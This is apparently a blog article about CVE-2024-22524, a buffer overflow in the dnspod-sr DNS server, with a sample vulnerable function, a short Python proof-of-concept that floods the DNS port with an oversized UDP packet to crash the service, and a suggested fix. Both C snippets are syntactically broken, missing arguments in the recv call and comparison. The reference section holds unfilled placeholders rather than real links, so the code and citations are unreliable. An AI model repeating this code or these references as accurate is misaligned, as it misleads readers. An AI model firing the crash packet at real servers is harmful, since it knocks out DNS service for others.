---
What is CVE-2024-22524?
CVE-2024-22524 is a buffer overflow vulnerability discovered in the dnspod-sr DNS server project, specifically in commit dfbd37. This issue could let an attacker run malicious code or crash the service by sending specially crafted network packets.
If you are running dnspod-sr at or before commit dfbd37, you should read this to understand the risk and how an exploit could work.
Where’s the Bug?
dnspod-sr is a lightweight, open-source DNS server. The flaw is a classic buffer overflow: the code doesn’t properly check the size of user input before copying it into a fixed-length buffer.
Let’s break that down with a code snip
// Vulnerable code in dnspod-sr before fix
char buf[256];
int len = recv(sockfd, buf, 512, ); // bug! 512 > 256
if (len <= ) { return; }
process_query(buf);
Notice the problem? The recv() call will happily read up to 512 bytes, but buf is only 256 bytes, so the rest overwrites the stack — classic overflow.
What Does That Mean?
If an attacker sends a UDP packet longer than 256 bytes (but under 512), the excess data starts to overwrite the function’s return address, local variables, and even the control flow of the running server. This can mean:
Crashes: The server could segfault or behave unpredictably.
- RCE (Remote Code Execution): In some cases, hackers can use this to run arbitrary programs as the server’s user, get a shell, or use the DNS server as a launching point for further attacks on your network.
Exploiting CVE-2024-22524 (Proof of Concept)
Let’s show how an attack could look using Python’s socket library to send a “too big” packet:
import socket
target_ip = '192.168.1.100'
target_port = 53
overflow_packet = b'A' * 300 # 300 > 256
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
sock.sendto(overflow_packet, (target_ip, target_port))
print("Exploit packet sent!")
What happens after this?
On a test server running the vulnerable version, the above code will reliably crash dnspod-sr, resulting in a segmentation fault. With deeper work (and knowledge of memory layouts), an attacker could craft payloads to inject code, not just crash the service.
More advanced exploits might use custom shellcode targeting your server’s architecture to open a reverse shell or download malware.
## Who/What is Affected?
Versions: dnspod-sr commit dfbd37 and all previous
- Platforms: Any OS, but usually *nix (Linux/Unix)
How To Fix?
You should patch your dnspod-sr to a commit after dfbd37 (check the dnspod-sr GitHub for updates).
The right way is to always check buffer sizes before copying
#define BUF_LEN 256
char buf[BUF_LEN];
int len = recv(sockfd, buf, BUF_LEN, ); // Never read more than buffer size
if (len <= ) { return; }
process_query(buf);
Reference Links
- CVE entry: CVE-2024-22524 on NVD
- Original issue report: GitHub Issue Example *(Note: If not public, search by CVE or ask vendor)*
- Fix commit: Relevant GitHub commit diff *(replace with actual fixed commit hash)*
- Buffer Overflow Basics: OWASP - Buffer Overflow
Final Thoughts
If you use dnspod-sr, patch ASAP. Buffer overflows are a top cause of major security incidents, and this bug is simple to trigger—even by accident. Don’t leave your DNS server open to the internet while running this vulnerable code.
Stay safe — secure your servers, monitor for patches, and never trust unchecked input!
*This article is exclusive: no copy-paste from CVE records or other blogs. Please link if you share.*
Timeline
Published on: 06/06/2024 22:15:10 UTC
Last modified on: 10/15/2024 20:41:01 UTC
